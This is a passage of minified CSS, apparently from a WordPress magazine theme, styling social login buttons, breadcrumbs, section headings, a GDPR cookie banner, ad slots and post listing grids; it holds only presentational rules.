rtant}.social-login-btn.social-login-btn-stackoverflow,.social-login-btn.social-login-btn-stackoverflow:focus,.social-login-btn.social-login-btn-stackoverflow:hover{background-color:#f36f21!important;color:#fff!important}.social-login-btn.social-login-btn-github,.social-login-btn.social-login-btn-github:focus,.social-login-btn.social-login-btn-github:hover{background-color:#1b1919!important;color:#fff!important}.social-login-btn.social-login-btn-dribbble,.social-login-btn.social-login-btn-dribbble:focus,.social-login-btn.social-login-btn-dribbble:hover{background-color:#ea4c89!important;color:#fff!important}.social-login-btn.social-login-btn-500px,.social-login-btn.social-login-btn-500px:focus,.social-login-btn.social-login-btn-500px:hover{background-color:#231f20!important;color:#fff!important}.social-login-btn.social-login-btn-skyrock,.social-login-btn.social-login-btn-skyrock:focus,.social-login-btn.social-login-btn-skyrock:hover{background-color:#5597cd!important;color:#fff!important}.social-login-btn.social-login-btn-mixi,.social-login-btn.social-login-btn-mixi:focus,.social-login-btn.social-login-btn-mixi:hover{background-color:#e49100!important;color:#fff!important}.social-login-btn.social-login-btn-steam,.social-login-btn.social-login-btn-steam:focus,.social-login-btn.social-login-btn-steam:hover{background-color:#303030!important;color:#fff!important}.social-login-btn.social-login-btn-twitchtv,.social-login-btn.social-login-btn-twitchtv:focus,.social-login-btn.social-login-btn-twitchtv:hover{background-color:#5a399c!important;color:#fff!important}.social-login-btn.social-login-btn-vkontakte,.social-login-btn.social-login-btn-vkontakte:focus,.social-login-btn.social-login-btn-vkontakte:hover{background-color:#31537d!important;color:#fff!important}.social-login-btn.social-login-btn-mailru,.social-login-btn.social-login-btn-mailru:focus,.social-login-btn.social-login-btn-mailru:hover{background-color:#3881c2!important;color:#fff!important}.social-login-btn.social-login-btn-yandex,.social-login-btn.social-login-btn-yandex:focus,.social-login-btn.social-login-btn-yandex:hover{background-color:#ed1c24!important;color:#fff!important}.social-login-btn.social-login-btn-odnoklassniki,.social-login-btn.social-login-btn-odnoklassniki:focus,.social-login-btn.social-login-btn-odnoklassniki:hover{background-color:#e87502!important;color:#fff!important}.social-login-btn.social-login-btn-aol,.social-login-btn.social-login-btn-aol:focus,.social-login-btn.social-login-btn-aol:hover{background-color:#e69827!important;color:#fff!important}.social-login-btn.social-login-btn-live,.social-login-btn.social-login-btn-live:focus,.social-login-btn.social-login-btn-live:hover{background-color:#7fb0cc!important;color:#fff!important}.social-login-btn.social-login-btn-pixelpin,.social-login-btn.social-login-btn-pixelpin:focus,.social-login-btn.social-login-btn-pixelpin:hover{background-color:#000!important;color:#fff!important}.social-login-btn.btn{height:34px;line-height:34px;border-radius:3px;text-transform:capitalize!important;padding:0 14px 0 43px;width:auto;font-size:14px;position:relative;text-align:left;overflow:hidden;margin:0 4px 7px 0}.social-login-btn.btn .bf-icon{vertical-align:top;line-height:34px;margin-right:10px;position:absolute;height:34px;width:34px;left:0;top:0;background:rgba(0,0,0,.1);text-align:center}.social-login-btn.btn:hover{color:#fff}.wp-social-login-provider-list{text-align:center}.bs-login .g-recaptcha{margin-bottom:10px;max-width:100%}.listing-item.better-ads-listitemad.listing-item-classic-1{padding-bottom:20px;border-bottom:1px solid #f1f1f1;border-bottom-color:rgba(0,0,0,.07)}.better-ads-listitemad.listing-item-text-1{padding-bottom:15px}.bf-breadcrumb .bf-breadcrumb-items{padding:0;margin:0;list-style:none;font-size:0}.bf-breadcrumb .bf-breadcrumb-item{display:inline-block;font-size:12px;line-height:22px}.bf-breadcrumb .bf-breadcrumb-item:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:22px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';margin-left:9px;margin-right:9px;color:#929292;vertical-align:top}.bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end:after,.bf-breadcrumb .bf-breadcrumb-item:last-child:after{display:none}.bf-breadcrumb.hide_current .bf-breadcrumb-item.bf-breadcrumb-end{opacity:0;visibility:hidden}.bf-breadcrumb .bf-breadcrumb-item span{vertical-align:top;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.bf-breadcrumb .bf-breadcrumb-item a,.bf-breadcrumb .bf-breadcrumb-item span{color:#9e9e9e;display:inline-block}.bf-breadcrumb.bc-align-center{text-align:center}.bf-breadcrumb.bc-light-color .bf-breadcrumb-item a,.bf-breadcrumb.bc-light-color .bf-breadcrumb-item span,.bf-breadcrumb.bc-light-color .bf-breadcrumb-item:after{color:#fff}.bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end{opacity:.8}.bf-breadcrumb.bc-hide-last .bf-breadcrumb-item.bf-breadcrumb-end{display:none}.bf-breadcrumb.bc-top-style{padding:7px 0 0}@media only screen and (max-width:680px){body.single .bf-breadcrumb .bf-breadcrumb-item:last-child{display:none}}body.single .content-column>.bs-newsletter-pack:last-child{margin-bottom:0!important}.bsnp-empty-note{margin-bottom:30px}.bs-light-scheme,.bs-light-scheme .listing-item-blog-1>.item-inner>.title,.bs-light-scheme .listing-item-blog-2>.item-inner>.title,.bs-light-scheme .listing-item-blog-3>.item-inner>.title,.bs-light-scheme .listing-item-blog-5>.item-inner>.title,.bs-light-scheme .listing-item-classic-1 .title,.bs-light-scheme .listing-item-classic-2 .title,.bs-light-scheme .listing-item-grid-1 .title,.bs-light-scheme .listing-item-grid-2 .title,.bs-light-scheme .listing-item-tb-1 .title,.bs-light-scheme .listing-item-tb-2 .title,.bs-light-scheme .listing-item-tb-3 .title,.bs-light-scheme .listing-item-text-1 .title,.bs-light-scheme .listing-item-text-2 .title,.bs-light-scheme .listing-item-text-3 .title,.bs-light-scheme .listing-item-text-4 .title,.bs-light-scheme .post-meta,.bs-light-scheme .post-meta a,.bs-light-scheme .post-summary,.bs-light-scheme .section-heading .other-link .h-text,.bs-light-scheme .title,.bs-light-scheme a{color:#fff}.bs-light-scheme .post-meta>a,.bs-light-scheme .post-meta>span{opacity:.6}.bs-light-scheme .post-summary{opacity:.9}.bs-light-scheme .listing-blog-4 .listing-item-blog.has-post-thumbnail,.bs-light-scheme .listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,.bs-light-scheme .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,.bs-light-scheme .listing-item-classic-1 .listing-inner,.bs-light-scheme .listing-item-grid-2 .post-summary{border-bottom-color:rgba(255,255,255,.129)}.bs-light-scheme .listing-item-classic-2 .listing-inner{border-color:rgba(255,255,255,.129)}.bs-light-scheme .pagination.bs-numbered-pagination .page-numbers,.bs-light-scheme .pagination.bs-numbered-pagination .page-numbers.dots:hover,.bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi a,.bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi span,.bs-light-scheme .pagination.bs-numbered-pagination span{background-color:rgba(255,255,255,.08);border-color:rgba(255,255,255,.1)}.bs-light-scheme.better-social-counter.style-clean .social-item,.bs-light-scheme.better-social-counter.style-modern .social-item,.bs-light-scheme.better-social-counter.style-style-10 .social-item,.bs-light-scheme.better-social-counter.style-style-6 .social-item,.bs-light-scheme.better-social-counter.style-style-7 .social-item,.bs-light-scheme.better-social-counter.style-style-8 .social-item,.bs-light-scheme.better-social-counter.style-style-9 .social-item{border-color:rgba(255,255,255,.0705882)}.bs-light-scheme.better-social-counter.style-style-10 .item-count:before,.bs-light-scheme.better-social-counter.style-style-10 .item-join:before,.bs-light-scheme.better-social-counter.style-style-9 .item-count:before,.bs-light-scheme.better-social-counter.style-style-9 .item-join:before{background-color:rgba(255,255,255,.0705882)}.bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count,.bs-light-scheme.bs-popular-categories .bs-popular-term-item a{color:#fff}.bs-light-scheme .section-heading.sh-t2.sh-s2 .h-text,.bs-light-scheme .section-heading.sh-t2.sh-s3 .h-text,.bs-light-scheme .section-heading.sh-t2.sh-s4 .h-text{color:#fff}.bs-light-scheme .section-heading.sh-t1.sh-s1:after{background-color:rgba(255,255,255,.25)!important}.bs-light-scheme .section-heading.sh-t1.sh-s2:after{opacity:.15}.bs-light-scheme .section-heading.sh-t1.sh-s3:after,.bs-light-scheme .section-heading.sh-t1.sh-s6:after,.bs-light-scheme .section-heading.sh-t1.sh-s7:after,.bs-light-scheme .section-heading.sh-t4.sh-s3:after{background:url("[data-uri]") repeat;opacity:.3}.bs-light-scheme .section-heading.sh-t1>.h-text:last-child:first-child,.bs-light-scheme .section-heading.sh-t1>.main-link>.h-text,.bs-light-scheme .section-heading.sh-t1>a:last-child:first-child>.h-text{color:#fff!important}.bs-light-scheme .section-heading.sh-t1.sh-s5:after,.bs-light-scheme .section-heading.sh-t3.sh-s1:after{opacity:.15}.section-heading.sh-t1.sh-s8 .h-text{padding:4px 17px 4px 21px}.section-heading.sh-t1.sh-s8 .other-link .h-text{padding:4px 4px 4px 17px!important}.section-heading.sh-t1.sh-s8:first-child:after{background:url("[data-uri]") repeat;opacity:1;height:10px;margin-top:-6px;background-color:transparent!important}.section-heading.sh-t1.sh-s8 .main-link .h-text:before,.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.section-heading.sh-t1.sh-s8>.h-text:first-child:last-child:before{content:'';position:absolute;left:0;width:0;height:0;border-top:15px solid transparent;border-bottom:0 solid transparent;border-right:14px solid rgba(0,0,0,.06);top:50%;margin-top:-9px}.bs-light-scheme .section-heading.sh-t2.sh-s2{background:rgba(255,255,255,.06)}.bs-light-scheme .section-heading.sh-t3.sh-s3:before{background-color:rgba(255,255,255,.1)!important}.bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link.active .h-text,.bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link:hover .h-text,.bs-light-scheme .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text,.bs-light-scheme .section-heading.sh-t4 .main-link.active .h-text,.bs-light-scheme .section-heading.sh-t4 .main-link:first-child:last-child .h-text,.bs-light-scheme .section-heading.sh-t4 a.active .h-text,.bs-light-scheme .section-heading.sh-t4 a:hover .h-text,.bs-light-scheme .section-heading.sh-t4>.h-text,.bs-light-scheme .section-heading.sh-t6>.h-text:last-child:first-child,.bs-light-scheme .section-heading.sh-t6>.main-link>.h-text,.bs-light-scheme .section-heading.sh-t6>a:last-child:first-child>.h-text{color:#fff!important}.bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:before{background-color:rgba(255,255,255,.1)!important}.bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:after{background-color:rgba(255,255,255,.1)!important}.bs-light-scheme .section-heading.sh-t3.sh-s5{border:1px solid rgba(255,255,255,.1)}.bs-light-scheme .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child,.bs-light-scheme .section-heading.sh-t3.sh-s8>.main-link>.h-text,.bs-light-scheme .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text{border-color:rgba(255,255,255,.15)!important}.bs-light-scheme .section-heading.sh-t3.sh-s8:after{opacity:.15;background:#fff}.bs-light-scheme .section-heading.sh-t4.sh-s1:after,.bs-light-scheme .section-heading.sh-t4.sh-s3:after,.bs-light-scheme .section-heading.sh-t6.sh-s6:before,.bs-light-scheme .section-heading.sh-t6.sh-s7:before{background:rgba(255,255,255,.1)!important}.bs-light-scheme .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements,.bs-light-scheme .section-heading.multi-tab.sh-t4 .h-text,.bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link .h-text,.bs-light-scheme .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{border-color:rgba(255,255,255,.15)}.bs-light-scheme .section-heading.sh-t5:before{background:rgba(255,255,255,.1)}.bs-light-scheme .section-heading.sh-t6.sh-s9:before{background:rgba(255,255,255,.1)!important}.bs-light-scheme .section-heading.sh-t6.sh-s13.section-heading.sh-t6.sh-s13 .h-text{color:#000!important}.bs-light-scheme .section-heading.sh-t7.sh-s1 .h-text{color:#fff!important}.bs-light-scheme .section-heading.sh-t7:before{background:rgba(255,255,255,.1)!important}.bs-light-scheme .listing-item-user .user-display-name{color:#fff}.bs-light-scheme.bs-about .about-icons-list .about-icon-item a{color:#fff;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.18);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.18);box-shadow:inset 0 0 0 1px rgba(255,255,255,.18)}.bs-light-scheme.bs-popular-categories .bs-popular-term-item{border-bottom-color:rgba(226,226,226,.15)}.bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count{background:rgba(255,255,255,.08)}.bs-light-scheme.bs-subscribe-newsletter .powered-by{color:#fff}@media print{body{background:#fff none!important;color:#000}.back-top,.bs-irp,.bs-pinning-wrapper,.comment-list .comment-footer,.comment-respond,.footer-instagram,.main-menu-wrapper,.more-stories,.next-prev-post,.post-related,.post-tp-4-header .move-to-content,.post-tp-6-header.wfi,.post-tp-8-header,.sidebar-column.sidebar-column-primary,.sidebar-column.sidebar-column-secoundary,.single-container>.post-author .author-links ul,.single-post-share,.single-post-share .share-handler-wrap,.site-footer .footer-social-icons,.site-footer .footer-widgets,body.single .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end,body.single .bf-breadcrumb .bf-breadcrumb-item:last-child{display:none!important}.single-post-share .post-share-btn.post-share-btn-comments,.single-post-share .post-share-btn.post-share-btn-views{float:none}a[href]:after{content:none!important}.term-badges a{max-width:inherit}.bs-sks{display:none}body.active-top-line{border-top:none}.comment-list .comment-meta .comment-published{float:none;margin:0 15px}.post-template-6.wfi .post-header-inner,.post-template-7.wfi .post-header-inner,.post-tp-11-header.wfi .post-header-inner,.post-tp-2-header.wfi .post-header-inner,.post-tp-3-header.wfi .post-header-inner,.post-tp-4-header.wfi .post-header-inner,.post-tp-5-header.wfi .post-header-inner,.post-tp-7-header.wfi .post-header-inner{height:auto;padding:0}.post-template-6.wfi .post-header-inner,.post-tp-11-header.wfi .post-header-title,.post-tp-2-header.wfi .post-header-title,.post-tp-3-header.wfi .post-header-title,.post-tp-4-header .term-badges.floated,.post-tp-4-header.wfi .post-header-title,.post-tp-5-header .term-badges.floated,.post-tp-5-header.wfi .post-header-title,.post-tp-7-header.wfi .post-header-title{position:relative!important;top:inherit!important;left:inherit!important;right:inherit!important;bottom:inherit!important;margin-top:20px!important;opacity:1!important;transform:none!important}.post-template-6.wfi .post-header-inner,.post-template-7.wfi .post-header-inner,.post-tp-4-header .term-badges.floated{margin-bottom:15px}.post-tp-7-header.wfi .post-header-title{padding:0}}.bs-wrap-gdpr-law{display:block;color:#212121;font-size:14px}.bs-gdpr-law{padding:8px 15px;color:inherit;font-size:inherit;display:block;text-align:center;transition:all .3s;-webkit-transition:all .3s;background:#f5f5f5}.bs-gdpr-law p{font-size:inherit;color:inherit;margin:0;display:inline-block}.bs-gdpr-law .bs-gdpr-accept,.bs-gdpr-law .bs-gdpr-more{display:inline-block;padding:0;line-height:1;font-size:inherit;color:inherit;margin-left:10px;transition:opacity .3s;-webkit-transition:opacity .3s}.bs-gdpr-law .bs-gdpr-accept{background:#212121;color:#fff;padding:6px 15px}.bs-gdpr-law .bs-gdpr-accept:hover,.bs-gdpr-law .bs-gdpr-more:hover{opacity:.8}.bs-gdpr-law,.bs-wrap-gdpr-law .bs-gdpr-show{position:fixed;z-index:19999;left:0;bottom:0;right:0;width:100%}.bs-wrap-gdpr-law .bs-gdpr-show{display:inline-block;width:auto;right:100px;left:auto;padding:6px 15px;font-size:inherit;color:inherit;background:#f5f5f5;line-height:1;transition:all .3s;-webkit-transition:all .3s;transition-delay:.2s;-webkit-transition-delay:.2s}.bs-wrap-gdpr-law-close{z-index:0}.bs-wrap-gdpr-law .bs-gdpr-show,.bs-wrap-gdpr-law-close .bs-gdpr-law{transform:translateY(100%);-webkit-transform:translateY(100%)}.bs-wrap-gdpr-law-close .bs-gdpr-show{transform:translateY(0);-webkit-transform:translateY(0)}@media screen and (max-width:768px){.bs-wrap-gdpr-law .bs-gdpr-show{display:none!important}}.sidebar-column-primary{z-index:1000}.bs-sks{position:absolute;left:0;right:0;top:0;z-index:99999;pointer-events:none}.bs-sks.bs-sks-type-1{bottom:0}.bs-sks.bs-sks-type-2{left:calc(((100vw - var(--publisher-site-width))/ 2) * -1);max-width:initial!important;display:inline-table;width:calc(100vw - 9px)!important;height:100%}.bs-sksin1,.bs-sksin3{display:inline-table;height:100%;width:100%}.bs-sks.bs-sks-s1 .bs-sksin2{--sks-top:calc(1px - 1px);--sks-top-gap:var(--wp-adminbar-height);position:sticky;top:calc(var(--sks-top) + var(--sks-top-gap));transition:top .2s ease}body.menu-pined .bs-sks.bs-sks-s1 .bs-sksin2{--sks-top-gap:calc(var(--publisher-menu-height) + var(--wp-adminbar-height))}.bs-sks .bs-sks-path{overflow:hidden}.bs-sks .bs-sks-path-boxed{max-width:var(--publisher-site-width);margin-left:auto;margin-right:auto}.bs-sks .bs-sksitem>*{pointer-events:all}.bs-sks .bs-sksiteml{float:left;transform:translateX(-100%)}.bs-sks.bs-sks-type-2 .bs-sksiteml{transform:translateX(calc(-100% + 5px))}.bs-sks .bs-sksitemr{float:right;transform:translateX(100%)}.bs-sks.bs-sks-type-2 .bs-sksitemr{transform:translateX(calc(100% + 5px))}.bs-sks.bs-sks-sticky .bs-sksin2{--sks-top:0px;--sks-top-gap:0px;position:sticky;top:calc(var(--sks-top) + var(--sks-top-gap));transition:top .2s ease}body.admin-bar .bs-sks.bs-sks-sticky .bs-sksin2,body.full-width .bs-sks.bs-sks-sticky.bs-sks-pafter-header .bs-sksin2{--sks-top:30px}body.full-width.admin-bar .bs-sks.bs-sks-sticky.bs-sks-pafter-header .bs-sksin2{--sks-top:60px}body.full-menu-pined .bs-sks.bs-sks-sticky .bs-sksin2{--sks-top-gap:30px}.listing.scolumns-1 .listing-item{width:100%;float:none}.listing.scolumns-2 .listing-item{width:50%;float:left}.listing.scolumns-2 .listing-item:nth-child(odd){padding-right:12px;clear:left}.listing.scolumns-2 .listing-item:nth-child(even){padding-left:12px}.listing.scolumns-3 .listing-item{width:33.3333%;float:left}.listing.scolumns-3 .listing-item:nth-child(3n-1){padding:0 6px}.listing.scolumns-3 .listing-item:nth-child(3n-2){padding-right:12px;clear:left}.listing.scolumns-3 .listing-item:nth-child(3n+3){padding-left:12px}.listing.scolumns-4 .listing-item{width:25%;float:left}.listing.scolumns-4 .listing-item:nth-child(4n-3){padding-left:0;padding-right:14px;clear:left}.listing.scolumns-4 .listing-item:nth-child(4n+2){padding-left:5px;padding-right:9px}.listing.scolumns-4 .listing-item:nth-child(4n+3){padding-left:9px;padding-right:5px}.listing.scolumns-4 .listing-item:nth-child(4n+4){padding-right:0;padding-left:14px;clear:none}.listing.scolumns-5 .listing-item{width:20%;float:left}.listing.scolumns-5 .listing-item:nth-child(5n+1){padding-left:0;padding-right:12px;clear:left}.listing.scolumns-5 .listing-item:nth-child(5n+2){padding-left:4px;padding-right:8px}.listing.scolumns-5 .listing-item:nth-child(5n+3){padding-left:6px;padding-right:6px}.listing.scolumns-5 .listing-item:nth-child(5n+4){padding-left:8px;padding-right:4px}.listing.scolumns-5 .listing-item:nth-child(5n+5){padding-left:12px;padding-right:0}@media only screen and (max-width:1000px){.listing.scolumns-5 .listing-item{width:25%;float:left}.listing.scolumns-5 .listing-item:nth-child(4n-3){padding-left:0;padding-right:14px;clear:left}.listing.scolumns-5 .listing-item:nth-child(4n+2){padding-left:5px;padding-right:9px;clear:none}.listing.scolumns-5 .listing-item:nth-child(4n+3){padding-left:9px;padding-right:5px}.listing.scolumns-5 .listing-item:nth-child(4n+4){padding-right:0;padding-left:14px;clear:none!important}}@media only screen and (max-width:900px){.listing.scolumns-4 .listing-item,.listing.scolumns-5 .listing-item{width:33.3333%;float:left}.listing.scolumns-4 .listing-item:nth-child(3n-1),.listing.scolumns-5 .listing-item:nth-child(3n-1){padding:0 6px;clear:none}.listing.scolumns-4 .listing-item:nth-child(3n-2),.listing.scolumns-5 .listing-item:nth-child(3n-2){padding-right:12px;padding-left:0;clear:left}.listing.scolumns-4 .listing-item:nth-child(3n+3),.listing.scolumns-5 .listing-item:nth-child(3n+3){padding-left:12px;padding-right:0;clear:none}}@media only screen and (max-width:600px){.listing.scolumns-3 .listing-item,.listing.scolumns-4 .listing-item,.listing.scolumns-5 .listing-item{width:50%;float:left}.listing.scolumns-3 .listing-item:nth-child(odd),.listing.scolumns-4 .listing-item:nth-child(odd),.listing.scolumns-5 .listing-item:nth-child(odd){padding-left:0;padding-right:12px;clear:left}.listing.scolumns-3 .listing-item:nth-child(even),.listing.scolumns-4 .listing-item:nth-child(even),.listing.scolumns-5 .listing-item:nth-child(even){padding-right:0;padding-left:12px;clear:none}}@media only screen and (max-width:320px){.listing.scolumns-2 .listing-item,.listing.scolumns-3 .listing-item,.listing.scolumns-4 .listing-item,.listing.scolumns-5 .listing-item{width:100%!important;padding-left:0!important;padding-right:0!important;clear:none!important}}.post-count-badge{pointer-events:none;display:inline-block}.post-count-badge.pcb-t1{width:25px;height:25px;border-radius:50%;line-height:25px;font-size:12px;text-align:center;font-weight:bolder;box-shadow:0 0 0 2px #fff}.post-count-badge.pcb-t1.pcb-s1{color:#fff;background:#2a2a2a}.post-count-badge.pcb-t1.pcb-s2{color:#000;background:rgba(0,0,0,.06);box-shadow:none}.post-count-badge.pcb-t2{line-height:1;font-size:90px;font-weight:700;color:rgba(0,0,0,.045);font-family:arial}.post-count-badge.pcb-t2.pcb-s2{font-size:42px}.listing-item-classic .post-subtitle{margin-bottom:7px}.listing-item-classic-1{margin-bottom:22px}.listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,.listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,.listing-item-classic-1 .listing-inner{padding-bottom:22px;border-bottom:1px solid #f1f1f1}.listing-item-classic-1.has-not-post-thumbnail .listing-inner{padding-bottom:28px}.listing-item-classic-1:last-child{margin-bottom:0}.listing-item-classic-1:last-child .listing-inner{padding-bottom:0;border-bottom:none}.listing-item-classic-1 .featured{position:relative;line-height:0;margin-bottom:17px}.listing-item-classic-1 .featured iframe{max-width:100%;height:auto;display:inline-block}.listing-item-classic-1 .featured .img-holder{width:100%;margin:0;float:none}.listing-item-classic-1 .featured .img-holder:before{padding-top:50%}.listing-item-classic-1 .title{margin:0 0 6px}.listing-item-classic-1 .title a{color:inherit}.listing-item-classic-1 .post-meta{margin:0 0 9px}.listing-item-classic.bsw-1 .title,.listing-item-classic.bsw-2 .title,.listing-item-classic.bsw-3 .title,.listing-item-classic.bsw-4 .title{line-height:1.3}.listing-item-classic.bsw-1 .title .post-title,.listing-item-classic.bsw-2 .title .post-title,.listing-item-classic.bsw-3 .title .post-title,.listing-item-classic.bsw-4 .title .post-title{font-size:88%}@media only screen and (max-width:400px){.listing-item-classic .title{line-height:1.3!important}.listing-item-classic .title .post-title{font-size:88%!important}}.listing.columns-1>.listing-item-classic-2:last-child,.listing.columns-3>.listing-item-classic-2:last-child{margin-bottom:25px}.listing-item-classic-2,.listing.columns-2>.listing-item-classic-2:last-child{margin-bottom:30px}.listing .listing-classic-2>.listing-item-classic-2:last-child,.listing-item-classic-2:last-child{margin-bottom:0}.listing-item-classic-2 .listing-inner{padding:0 20px 20px 20px;border:1px solid #e6e6e6}.listing-item-classic-2.has-not-post-thumbnail .listing-inner{padding-top:20px}.listing-item-classic-2 .featured{position:relative;line-height:0;margin:-1px -21px 17px}.listing-item-classic-2 .featured iframe{max-width:100%;height:auto;display:inline-block}.listing-item-classic-2 .featured .img-holder{width:100%;margin:0;float:none}.listing-item-classic-2 .featured .img-holder:before{padding-top:56%}.listing-item-classic-2 .title{margin:0 0 6px}.listing-item-classic-2 .title a{color:inherit}.listing-item-classic-2 .post-meta{margin:0 0 9px}.listing-classic-3.columns-2 .listing-item-classic-3:last-child,.listing-classic-3.columns-3 .listing-item-classic-3:last-child,.listing-item-classic-3{margin-bottom:25px}.listing-item-classic-3 .listing-inner{padding:0 25px 25px;border-bottom:1px solid #f1f1f1;border-bottom:1px solid rgba(0,0,0,.06);margin-left:4%;margin-right:4%;position:relative;z-index:1;margin-top:-15px}.listing-item-classic-3:last-child,.listing-item-classic-3:last-child .listing-inner{margin-bottom:0;border-bottom:none}.listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner,.listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner{border-bottom:1px solid #f1f1f1;border-bottom:1px solid rgba(0,0,0,.06)}.listing-item-classic-3 .featured{position:relative;line-height:0}.listing-item-classic-3 .featured iframe{max-width:100%;height:auto;display:inline-block}.listing-item-classic-3 .featured .img-holder{width:100%;margin:0;float:none}.listing-item-classic-3 .featured .img-holder:before{padding-top:55%}.listing-item-classic-3 .title{margin:40px 0 6px}.listing-item-classic-3 .featured .title{margin:0 4%;background:#fff;position:absolute;bottom:-2px;padding:26px 25px 25px;width:92%}.listing-item-classic-3 .title a{color:inherit}.listing-item-classic-3 .title h2{margin:0}.listing-item-classic-3 .post-meta{margin:0 0 9px}.listing-item-classic-3.has-not-post-thumbnail .listing-inner{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.listing-item-classic-3.has-not-post-thumbnail .title{margin-top:20px}.listing-item-classic-3.bsw-1 .featured .img-holder:before,.listing-item-classic-3.bsw-2 .featured .img-holder:before,.listing-item-classic-3.bsw-3 .featured .img-holder:before,.listing-item-classic-3.bsw-4 .featured .img-holder:before{padding-top:65%}.listing-item-classic-3.bsw-1 .featured .title,.listing-item-classic-3.bsw-2 .featured .title,.listing-item-classic-3.bsw-3 .featured .title{margin:15px 0 10px;padding:0;background:#fff;position:relative}.listing-item-classic-3.bsw-1 .listing-inner,.listing-item-classic-3.bsw-2 .listing-inner,.listing-item-classic-3.bsw-3 .listing-inner{padding:0 0 15px;margin:0}@media only screen and (max-width:380px){.listing-item-classic-3 .featured .img-holder:before{padding-top:65%!important}.listing-item-classic-3 .featured .title{margin:15px 0 10px!important;padding:0!important;background:#fff!important;position:relative!important;bottom:inherit!important}.listing-item-classic-3 .listing-inner{padding:0 0 15px!important;margin:0!important}}.listing-item-grid-1{margin-bottom:22px}.listing-item-grid-1 .featured{position:relative;line-height:0;margin-bottom:13px}.listing-item-grid-1 .featured iframe{max-width:100%;height:auto;display:inline-block}.listing-item-grid-1 .featured .img-holder{width:100%;margin:0;float:none;display:block}.listing-item-grid-1 .featured .img-holder:before{padding-top:58%}.listing-item-grid-1:hover .format-icon{right:50%;top:50%;margin-top:-16px;margin-right:-16px;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4)}.listing-item-grid-1 .title{margin:0 0 6px}.listing-item-grid-1 .title a{color:inherit;text-transform:inherit}.listing-item-grid-1 .post-meta{margin:0 0 7px}.listing-item-grid-1 .post-summary{padding-bottom:22px;border-bottom:1px solid #f1f1f1;border-bottom-color:rgba(0,0,0,.07)}.listing-item-grid-1 .post-subtitle{margin-bottom:6px}.listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary{padding-bottom:0;border-bottom:none}.listing-item-grid.simple-grid .featured{margin-bottom:7px}.listing-item-grid.simple-grid .featured .img-holder:before{padding-top:66%}.listing-item-grid-2{margin-bottom:22px}.listing-item-grid-2 .featured{position:relative;line-height:0;margin-bottom:13px}.listing-item-grid-2 .featured iframe{max-width:100%;height:auto;display:inline-block}.listing-item-grid-2 .featured .img-holder{width:100%;margin:0;float:none;display:block}.listing-item-grid-2 .featured .img-holder:before{padding-top:58%}.listing-item-grid-2:hover .format-icon{right:50%;top:50%;margin-top:-16px;margin-right:-16px;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4)}.listing-item-grid-2 .title{margin:0 0 6px}.listing-item-grid-2 .title a{color:inherit;text-transform:inherit}.listing-item-grid-2 .post-meta{margin:0 0 15px}.listing-item-grid-2 .post-summary{padding-bottom:22px;border-bottom:1px solid #f1f1f1}.listing-item-grid-2 .post-subtitle{margin-bottom:6px}.listing-item-blog .format-icon{right:15px;top:15px;width:28px;height:28px;line-height:25px;font-size:13px}.listing-item-blog .format-icon.format-audio{padding-right:3px}.listing-item-blog .format-icon.format-video{padding-left:3px}.listing-item-blog .format-icon .fa{line-height:25px}.listing-item-blog .featured:hover .format-icon{right:50%;top:50%;margin-top:-16px;margin-right:-16px;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4)}.listing-item-blog-1,.listing-item-blog-5{margin-bottom:25px}.listing-item-blog-1:last-child,.listing-item-blog-5:last-child{margin-bottom:0}.listing-item-blog-1 .featured,.listing-item-blog-5 .featured{position:relative;float:left;margin-right:26px;line-height:0}.listing-item-blog-1 .featured .img-holder,.listing-item-blog-5 .featured .img-holder{width:210px;margin:0}.listing-item-blog-1 .featured .img-holder.img-holder:before,.listing-item-blog-5 .featured 